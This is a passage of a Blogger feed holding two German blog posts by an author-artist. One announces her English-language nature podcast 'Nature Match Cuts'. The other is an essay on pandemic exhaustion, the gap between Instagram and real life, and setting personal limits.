cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp98HrKm60hhBC0VAH5SvIzLFkzBScsLmENXBCDBT2Q_pTViXNGwLWWfKwYPcWTva4WVZsTrg3bglClzkZqh3cXlfS7R1ges8er5hVXvpo2yFH36_FXNjF9ztNn0DQ2bUJNtrBrQ\/s563\/elefant.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp98HrKm60hhBC0VAH5SvIzLFkzBScsLmENXBCDBT2Q_pTViXNGwLWWfKwYPcWTva4WVZsTrg3bglClzkZqh3cXlfS7R1ges8er5hVXvpo2yFH36_FXNjF9ztNn0DQ2bUJNtrBrQ\/s16000\/elefant.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAufnahme von einer Street Art Ausstellung in Haguenau\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cb\u003ENature Match Cuts is the podcast that reconnects curious people with nature.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn times of transition, this podcast explores marvels of biodiversity in light of science, art and cultural heritage.\u003C\/b\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIhr merkt, ich habe mich entschieden, in englischer Sprache zu produzieren. Das hat recht pragmatische Gründe:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EIch arbeite in einer dreisprachigen Region für internationales Publikum und will dabei auch die Menschen einbinden, für die ich vor Ort arbeite. Eine Weltsprache funktioniert immer.\u003C\/li\u003E\u003Cli\u003EIn deutscher Sprache müsste ich mich ständig kulturellen Hürden stellen, die für mich Energieverschwendung sind. Was ich vorhabe, ist einfach zu crazy, hat kaum Formentraditionen im Deutschen. Ich würde mich wohl zerschmeissen an der harschen Trennung von Schubladen in meinem Beruf. Im anglo-amerikanischen Raum gibt es dagegen längst etablierte Medien für so etwas, ich lerne da sehr viel.\u003C\/li\u003E\u003Cli\u003EDie interessantesten und spannendsten Interviewpartner:innen für später sprechen alle möglichen Sprachen und Englisch.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EDieser Sprung ins kalte Wasser hat natürlich dazu beigetragen, dass es länger dauerte. Obwohl ich in den 1990ern auch als Journalistin für englischsprachige Medien gearbeitet habe, war ich etwas eingerostet und musste erst mal schriftlich wieder auf einen Level kommen, der mich als Berufsautorin einigermaßen zufrieden stellt. Ich habe mir Ziele gesteckt, geschuftet und dann mal ein Artikelchen veröffentlicht, wo ich dachte, ja, ich kann es mir zutrauen: \u003Ca href=\"https:\/\/www.humansandnature.org\/what-happens-when-we-see-ourselves-as-separate-from-or-as-a-part-of-nature-sweet-lady-violet-or-the-fabric-of-life\" target=\"_blank\"\u003E\u003Cb\u003ESweet Lady Violet Or The Fabric Of Life\u003C\/b\u003E\u003C\/a\u003E. Inzwischen flutschen sogar die Fachwörter in Sachen Natur und Ökologie.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnterricht habe ich mir zuallererst gegönnt. Dank Pandemie ging das digital und international. \u003Cb\u003EWenn ihr Englisch auf eine erfrischend unkonventionelle und unterhaltsame Weise lernen oder auffrischen wollt\u003C\/b\u003E, empfehle ich euch Frank Peters mit seinem Projekt \"\u003Ca href=\"https:\/\/brida.eu\/\" target=\"_blank\"\u003E\u003Cb\u003EBrida\u003C\/b\u003E\u003C\/a\u003E\". Es ist echtes Learning by Doing ohne Angst und Hemmschwellen - und es ist egal, wo in der Welt ihr sitzt. In virtuellen Räumen wie z.B. einem Journal, einem Café oder einer vituellen Business School lässt sich Englisch für unterschiedliche Situationen einüben, natürlich mit Betreuung und Übungen. Außerdem ist Frank Peters ein fantastisch einfühlsamer und erfahrener Sprachcoach, wenn man sich besondere Ziele steckt.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnd ich bin jetzt noch glücklich, dass ich die \u003Ca href=\"https:\/\/membership.theguardian.com\/masterclasses\" target=\"_blank\"\u003E\u003Cb\u003EMasterclasses vom Guardian\u003C\/b\u003E\u003C\/a\u003E dank der Pandemie entdeckt habe. Tolle Profis, die unterrichten, absolut professionell gemachte Kurse mit Material für nachher, viele für Medienschaffende, die bereits beruflichen Hintergrund mitbringen. Die Investition in den Kurs \"\u003Ca href=\"https:\/\/membership.theguardian.com\/event\/how-to-get-started-in-podcasting-with-craig-templeton-smith-and-jack-soper-199103743657\" target=\"_blank\"\u003E\u003Cb\u003EHow To Get Started In Podcasting\u003C\/b\u003E\u003C\/a\u003E\" war Gold wert. Denn das letzte Mal habe ich Radio gemacht, als man noch mit schwersten Briketts von Rekordern herumlief, die einem Tontechniker in die Hand drückte und später vor dem Tonband sagte, wo er schneiden sollte. Der Kurs richtet sich weniger an Lai:innen, journalistisches Grundwissen ist empfehlenswert. Und so habe ich mir von zwei Leuten, die für die BBC arbeiten, erklären lassen, wie's geht.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDas ist vielleicht auch der Haken bei der Perfektionistin, die die Latte für sich selbst immer verdammt hoch hängt: Bis ich mal in die Puschen komme! Bis ich mal endlich so zufrieden mit dem eigenen Zeug bin, dass ich loslege. Fragt mich nicht, wie lang ich für die Auswahl der Hardware brauchte. Praktischerweise bis zum Black Friday, über den \"alle\" schimpfen. Den Leute mit wenig Geld aber ersehnen, weil dann einiges leistbar wird. Und alle, die Audacity \u0026amp; Co. im Schlaf beherrschen, dürfen sich jetzt kaputtlachen: Das muss ich auch noch lernen. Machte ja früher der Tontechniker. Noch bin ich im Stadium eines kleinen staunenden Kindes, weil ich die Hardware am liebsten auch per Learning by Doing ausprobiere. Die chinesische Gebrauchsanleitung zu einem Teil war jetzt doch nicht so doll lesbar, wie der Hersteller glaubt.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch lache selbst über mich. Wenn ich mein Mikrophon zum ersten Mal ausprobiere und plötzlich im Kopfhörer jeden falschen \"Pups\" meiner Stimmritze höre und den echten Pups vom Hund daneben ebenso. Und der Rekorder für die Naturaufnahmen später im Wald ist so ganz anders als die Briketts früher. Ich habe vor dem Fenster ein Vogelhäuschen. Also stellte ich ihn zum Test auf dem Fensterbrett auf, schloss die Tür und ging in die Küche nebenan. Meine Überraschung war groß: Positiv gesehen konnte ich die Vögel sogar hören, wie sie in Nachbars Garten flogen und was sie in der Hecke piepten. Negativ gesehen hatte ich auch sämtliche meiner Geräusche aus der Küche aufgenommen. Das Lernen geht weiter ...\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENebenbei texte ich wie besessen.\u003C\/b\u003E In der Masterclass lernten wir eine Sache, die für alle Großprojekte wichtig ist, auch für Print: Ein Großteil aller Podcasts verröchelt nach zwei, drei Folgen. Weil die Leute nicht vordenken, planen, diszipliniert dranbleiben und irgendwann keine Ideen mehr haben. Meine größte Furcht, die ich aber vom Bücherschreiben her professionell zu bekämpfen weiß: Was ist, wenn ich diese tolle Grundidee habe und nachher kann ich die Seiten nicht füllen? Was mache ich, wenn mir das Thema nach 100 Seiten einfach wegstirbt? Autor:innen kennen sicherlich diese Anfangsängste und den wunderschönen Punkt, wenn man so im Fluss ist, dass man weiß: Es trägt. Ich muss allenfalls irgendwann tüchtig kürzen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAn dem Punkt bin ich seit heute. Ursprünglich hatte ich für den Anfang Podcastepisoden von 15 Minuten geplant. Die sind schon voll. Und ich schreibe jetzt einfach locker weg, was mir einfällt, was ich erzählen möchte. Kürzen geht immer. Themen liegen da für ein halbes Jahr und weil ich jedes einzelne selbst so spannend finde, geht mir womöglich der Erzählstoff nicht aus. Aber es ist richtig harte Arbeit. Ich möchte es ungefähr mit der Arbeit an einem Buch vergleichen, es ist nur nicht auf so lange Sicht ausgelegt.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGleichzeitig etabliere ich die Strukturen, die man sonst so braucht: Website, Plattformen, Grafik, Dingszeugs und Zeugs und Dingens und so. Nature Match Cuts soll nämlich nicht nur Ton haben. Es wird ein Blog dazu geben und für Abonnent:innen auch Extra-Inhalte. Ja, ich mache das richtig beruflich. Das Podcast an sich wird kostenlos sein. Aber diejenigen, die meine Arbeit unterstützen werden, bekommen Extrabonbons.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEin Gutes hatte die Pandemie für mich\u003C\/b\u003E: Sie gab mir die Möglichkeit, mich noch einmal umzuorientieren, viel neu zu lernen (Pessimist:innen sagen dazu: Mist, nichts vom alten funktioniert mehr). Und wenn ich das mit dem Podcast durch habe, in dem es ja u. a. auch um Kunst gehen wird, wird Stufe 2 gezündet: Video. Einige von euch hatten schon\u003Cb\u003E digitale Kurse bei mir für Art Journals\u003C\/b\u003E belegt, die ich via Zoom live anbot. Das hakte leider oft daran, dass die Termine nicht für alle passten. Und Zoom Menschen kreativ auch unter Druck setzen kann, man hat ja nicht auf Knopfdruck Ideen zum Selbstmachen. Da erarbeite ich parallel ein Digitalkonzept, bei dem ihr einen Kurs eurer Wahl bucht - und jederzeit und immer dann abrufen könnt, wenn ihr Lust und Zeit habt. In eurer Geschwindigkeit. Das Live-Verschalten gibt's dann als eine Art Schaumkrönchen obendrauf, wenn die Teilnehmer:innen auch so weit sind, dass sie etwas Eigenes zeigen wollen \/ können und Fragen haben.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEigenes Tempo auch für mich.\u003C\/b\u003E Ich bin ja seit Sommer auch endlich wieder \"real live\" aktiv. Deshalb nenne ich keine Termine und sage nur: 2022 kommt das alles. Wenn's die Pandemie zulässt, auch ab Frühjahr \u003Ca href=\"https:\/\/www.maison-rurale.fr\/\" target=\"_blank\"\u003E\u003Cb\u003Eim Kulturerbezentrum\u003C\/b\u003E\u003C\/a\u003E vor Ort. Aber ich verlasse mich nicht mehr auf die Pandemie und diesen miesen fiesen Knilch von Virus. Spikes kann ich auch ausfahren! Die bestehen darin, mich möglichst unabhängig aufzustellen, digital. Und in der ersten Episode des Podcasts wird es unter anderem um Stacheln gehen! Ich hatte nämlich einen im Finger, als ich mir das Thema ausgedacht habe.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/7457022562354604927\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/12\/nature-match-cuts-mein-neuer-podcast.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/7457022562354604927"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/7457022562354604927"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/12\/nature-match-cuts-mein-neuer-podcast.html","title":"Nature Match Cuts: mein neuer Podcast"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp98HrKm60hhBC0VAH5SvIzLFkzBScsLmENXBCDBT2Q_pTViXNGwLWWfKwYPcWTva4WVZsTrg3bglClzkZqh3cXlfS7R1ges8er5hVXvpo2yFH36_FXNjF9ztNn0DQ2bUJNtrBrQ\/s72-c\/elefant.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-2423685034041590830"},"published":{"$t":"2021-11-21T18:23:00.009+01:00"},"updated":{"$t":"2021-11-21T18:31:06.824+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Das Sonntags-Omm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Denkfrucht"},{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Essay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leben"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mutmacher"}],"title":{"type":"text","$t":"Wider das Bananenbrot"},"content":{"type":"html","$t":"\u003Cp\u003EZiemlich durchgeknallte Zeiten, in manchen Ländern etwas mehr als in anderen. Ich kann nur fassungslos den Kopf schütteln, was im Nachbarland geschieht, wie es geschieht, denn es betrifft mich ja indirekt - Familie, Freunde sind den explodierenden Fallzahlen ausgeliefert. Und ich bekomme manchmal Nachrichten: \"Klasse, dass es dir so fantastisch geht. Hab ich \u003Ca href=\"https:\/\/www.instagram.com\/tetebrec\/\" target=\"_blank\"\u003Eauf Instagram\u003C\/a\u003E gesehen.\" Ungläubig schaute ich auf Instagram nach, wie es mir gehen könnte.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8r9rnoLtt43ock3AD2NO5notj9i6-V6YfqEJioJh2yxzF363Sic2hx2dUIs-EF49QvHweN6lB9auVm_IbnrfD9U6VM6LazTAp4BRBgBDlZBJ8GITu3-spWquMUqN4_Ar2CwCXsw\/s461\/irrsinn1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"461\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8r9rnoLtt43ock3AD2NO5notj9i6-V6YfqEJioJh2yxzF363Sic2hx2dUIs-EF49QvHweN6lB9auVm_IbnrfD9U6VM6LazTAp4BRBgBDlZBJ8GITu3-spWquMUqN4_Ar2CwCXsw\/s16000\/irrsinn1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDer schöne Schein von Instagram! Bilbos Pelz glänzt, man sieht ihm die OP und all den Stress nicht an, der schon wieder \"ewig\" zurückzuliegen scheint. Alles scheint in diesen Zeiten \"ewig\", ich verwechsle sogar Jahreszahlen. Den Naturphotos sieht man es nicht an, dass sie teilweise aus einem Sperrgebiet stammen, einem ehemaligen Erdölfördergebiet, hochbelastet im Untergrund mit all der in den 1960\/70ern entsorgten Chemie. Ich mache diese Fotos für ein \u003Ca href=\"https:\/\/landscapesofchange.blogspot.com\/2019\/11\/a-rare-vintage-of-petroleum.html\" target=\"_blank\"\u003Eberufliches Projekt\u003C\/a\u003E, nicht als instagramgeile Reise.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAll das Werken und Basteln und die Kunst zeigen nicht, dass ich das alles für eine völlig irrsinnig scheinende Hoffnung mache: um vielleicht endlich im Frühjahr 2022 damit auch öffentlich starten zu können. Noch träume ich den Traum von einem kollaborativen Kunstprojekt mit anderen Menschen! Die Fotos auf Instagram zeigen nicht, dass uns reihenweise Veranstaltungen wegfallen, weil nicht genügend Leute kommen und weil vor allem die so wichtigen Tourist:innen fehlen und die Kurzausflügler:innen aus Deutschland. Sie zeigen nicht, dass viele Menschen mittlerweile zu erschöpft sind für Kunst und Kultur, aber auch einfach entwöhnt oder zu arm. Dass es weniger Ausstellungen gibt, weil die Institutionen durch weniger Publikum weniger Budget haben. Ja, Künstler:innen können immer Kunst machen, solange sie noch können ...\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIn Frankreich geht es uns dank hoher Impfquote noch vergleichsweise gut, aber die Angst wächst, was aus dem Ausland herschwappen könnte, wir sind erst am Anfang mit dem Boostern. Theoretisch hätten wir in der reichen EU mit all den Impfstoffen die Pandemie jetzt in den Griff bekommen können, wenn alle rücksichtsvoll, vernunftbegabt und altruistisch (eine Eigenschaft, die ich zunehmend vermisse) an einem Strang gezogen hätten. Wenn wir Radikalisierungen nicht so aus dem Ruder hätten laufen lassen. Denn die Drahtzieher sind ja nicht \"dumm\" (da reden wir uns nur was klein), sondern extremistisch: Mit größtmöglichem Chaos, Leid und Mürbemachen wollen sie Demokratie schwächen. Was haben wir eigentlich vom System Trump gelernt, außer dass man es nachäffen kann?! Wir schauen weg, quatschen uns in Social Media in Erregung oder lachen uns schief. Genau das wollen solche. Wir? Nein, natürlich nicht wir alle. Aber viel zu viele von denen, die uns offiziell vertreten. Ich empfehle zum zigsten Male die Lektüre von \u003Ca href=\"https:\/\/www.pressenza.com\/de\/2017\/10\/14-merkmale-des-ur-faschismus-nach-umberto-eco\/\" target=\"_blank\"\u003EUmberto Ecos \"Urfaschismus\"\u003C\/a\u003E. (Als \"Der ewige Faschismus\" bei Hanser erschienen)\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHätte hätte Fahrradkette. Menschen menscheln. Eine Menschheit, die nur nach dem Wahren, Schönen und Guten strebt, ist ein Ideal, keine Realität. Und das sapiens beim Homo halt auch nur ein von Menschen vergebenes Adjektiv. Und darum ist jetzt, wie Hundler sagen würden, die Kac.ke am Dampfen. Und das in einer Zeit, in der wir alle wohl mehr oder weniger am Anschlag leben, mit mehr oder weniger Glück oder auch Verdrängungsfähigkeiten. Zu all dem Unmus mit Artensterben, Klimawandel und Pandemie kommen ja weiter all die privaten Probleme, die im Alltag unter erschwerten bedingungen zu meistern sind: von der Vereinsamung junger Leute über Pflege von Angehörigen bis hin zur \"stinknormalen\" Erschöpfung. Und die kann, wenn man nicht arg auf sich acht gibt, durchaus gefährlich werden.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispunrs94n0mgRhAk0jsTjqgdQUBn6-P2Dp35CdP3VBJsE9ClrrXXlhVVvCRXvUgFVclonPtgN0JS4U_kd_9HjnGolgWuvZHvgH2KfUssplomKVbYoPYjCduQ0wvuWlmEyts_YRQ\/s549\/irrsinn2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"332\" data-original-width=\"549\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispunrs94n0mgRhAk0jsTjqgdQUBn6-P2Dp35CdP3VBJsE9ClrrXXlhVVvCRXvUgFVclonPtgN0JS4U_kd_9HjnGolgWuvZHvgH2KfUssplomKVbYoPYjCduQ0wvuWlmEyts_YRQ\/s16000\/irrsinn2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDarum die ganz handfeste Frage: \u003Cb\u003EGibt es irgendwelche Rezepte, das alles zu überstehen, ohne zusammenzubrechen? Wie können wir für uns, wenn wir den trügerischen Hochglanzglitter von Instagram beiseite lassen, etwas Gutes tun, unsere psychische Befindlichkeit pflegen? Hilft uns das zigste Bananenbrot?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003EDer erste Schritt, der hilft: Es zugeben!\u003C\/b\u003E\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EErinnert vielleicht verdächtig an die Treffen von Anonymen Alkoholiker:innen, ist aber ein persönlich oft schwerer und doch hilfreicher Schritt. Sibylle Berg macht es in ihrer Kolumne mit dem Titel \"\u003Ca href=\"https:\/\/www.spiegel.de\/kultur\/corona-pandemie-vierte-welle-anleitung-zum-ueberleben-ohne-mentale-schaeden-a-c7685755-0d65-43a1-bda8-4adc88cf26ee\" target=\"_blank\"\u003EIch kann kaum noch\u003C\/a\u003E\" vor, wie fest wir gelernt haben, nur ja nie Schwäche zu zeigen. Sie gibt es zu und sucht auch nach Rezepten fürs Weitermachen, die dann individuell verschieden sein mögen. Weg vom schönen Schein. Meine Instagrambilder sind \"schön\", das ist dieses Medium. Nur wenige Accounts bilden schnöde oder gar hässliche Wirklichkeit ab. Aber der Frau, die diese Fotos macht, geht es eigentlich nicht gut: \u003Cb\u003EIch kann nämlich auch kaum noch.\u003C\/b\u003E Lebe am Anschlag meiner Kraftreserven. Hangle mich von Tag zu Tag. Werde aggressiv und fluche mir einen ab, wenn ich Leute sehe, die keine Rücksichten mehr nehmen und alles zu zerstören suchen. Ich werde hochaggressiv, wenn ich sehe, wie solche Gruppen Journalist:innen angreifen, Ärzt:innen, Pflegepersonal. Und das tut mir wiederum nicht gut, weil ich ja damit allein bleibe.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003EDer zweite Schritt ist auch verdammt schwer: Nein sagen lernen.\u003C\/b\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cb\u003EGrenzen setzen und offen kommunizieren.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EWer am Ende seiner Kräfte ist, braucht Frei- und Heilräume für sich selbst.\u003C\/b\u003E Es nützt den besten Klimaaktivist:innen nichts, wenn sie im Burnout oder der klinischen Depression landen. Die Kündigungsrate bei Pflegepersonal wird in den nächsten Jahren exponential steigen - diese Menschen hätten wieder Kraft, wenn unsere Gesellschaft sie nicht unter absolut miesen Arbeitsbedingungen ausbeuten würde und mit einem Klatschen abspeisen wollte. Die Leute können nicht mehr, haben aber nicht die Möglichkeit, im täglichen Betrieb Nein zu sagen. Leben müssen gerettet werden. Dann kommt eben irgendwann das ganz große Nein, zu einem sehr hohen Preis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKonditionierungen machen es vor allem Frauen nicht leicht. Kleine Mädchen werden zum Kümmern erzogen. Das schlechte Gewissen, wenn die Aufopferung nicht vollkommen ist, das ist schon eher Domptage als Erziehung. Aus solchen selbstzerstörerischen Mustern herauszukommen, kann verdammt schwer sein. Aber es lässt sich lernen (auch mit Hilfe von außen). Ich weiß, wovon ich rede, weil ich in einer Betreuungssituation gerade gelernt habe zu sagen: Ich gehe nach 20 Uhr nicht mehr ans Telefon. Punkt. Ich habe das Recht auf diese Ruhe und kein schlechtes Gewissen. Welche Befreiung war das zu sehen, dass es wirkt! Die Grenze war schlicht nur deshalb überschritten worden, weil ich es vorher mit mir machen ließ. Weil ich meine Grenze nicht klar und deutlich kommunizierte.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EManchmal muss man in einer Notsituation über die eigenen Grenzen gehen. Und man steckt das weg, wenn es nur sporadisch passiert. Wer das zur Regelmäßigkeit macht, landet im Helfersyndrom, im Burnout. Und damit steht man dann plötzlich sehr alleine da.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEs ist also richtig zu sagen: Ich kann nicht mehr. Und zu kommunizieren, wo die Grenzen sind.\u003C\/b\u003E\u003Cbr \/\u003EOb das Freizeit ist, die ungestörte Stunde. Oder einfach mal die Entlastung im Haushalt, ein anderes Umgehen mit dem Homeoffice, der Mut, Alltagsarbeiten liegen zu lassen. Es muss in Ausnahmezeiten nicht alles perfekt sein. Wir müssen kein Instagramleben führen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003EWas tut uns gut?\u003C\/b\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cb\u003ESind wir so weit gekommen, können wir uns Gedanken machen, was uns gut tut, wieder aufhilft. Wo wir verschnaufen können, Kraft schöpfen. Einfach mal was Schönes haben, etwas Glück empfinden. \u003C\/b\u003EWenn das der sogenannten Psychohygiene dient, hat es mit Egoismus absolut nichts zu tun. Sollte also auch kein schlechtes Gewissen machen. Wir haben ein Recht darauf, uns um unsere Psyche genauso zu kümmern, wie wir das auch mit dem Körper machen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBevor ich jetzt mit Tipps wie Stricken (ich hasse Stricken) oder Sprachenlernen (mein Hirn ist auch mal müde) komme, hier lieber ein paar Tipps, was man vermeiden kann:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESetzt euch nicht unter Druck mit Vorsätzen. Kennen wir von Neujahr: Das bringt nur Frust.\u003C\/li\u003E\u003Cli\u003ENichtstun ist auch eine Tätigkeit. Oder einen Baum anstarren. Vögeln am Futterhäuschen zuschauen. Schlafen. Herumfläzen. In belastenden Zeiten kann das herrlich die inneren Akkus aufladen.\u003C\/li\u003E\u003Cli\u003EFangt also klein an. Man stampft nicht mal eben drei neue Hobbies aus dem Nichts.\u003C\/li\u003E\u003Cli\u003EEskapismus hilft (muss ja nicht für immer sein). Man kann damit abschalten, egal, ob mit Daddeln, Netflix oder Meditation.\u003Cbr \/\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003ESchaut, dass ihr Ansprechpartner:innen habt. Reden hilft. Leute zum Klönen oder auch zwischendurch mal ein Problem betrachten. Und da ist es in einem weiteren Pandemiewinter zunächst nicht ausschlaggebend, über welches Medium man kommuniziert. Auch gemeinsames Kaffeetrinken via Zoom oder Skype kann richtig gut tun!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECarola Wolff hat feine praktische Ideen, dort in den Kommentaren habe ich noch zwei Ideen von mir beigesteuert - \u003Ca href=\"https:\/\/carolawolff.de\/meine-tipps-gegen-den-corona-blues\/\" target=\"_blank\"\u003E\u003Cb\u003Ehier\u003C\/b\u003E\u003C\/a\u003E zu lesen.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/2423685034041590830\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/11\/wider-das-bananenbrot.html#comment-form","title":"2 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/2423685034041590830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/2423685034041590830"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/11\/wider-das-bananenbrot.html","title":"Wider das 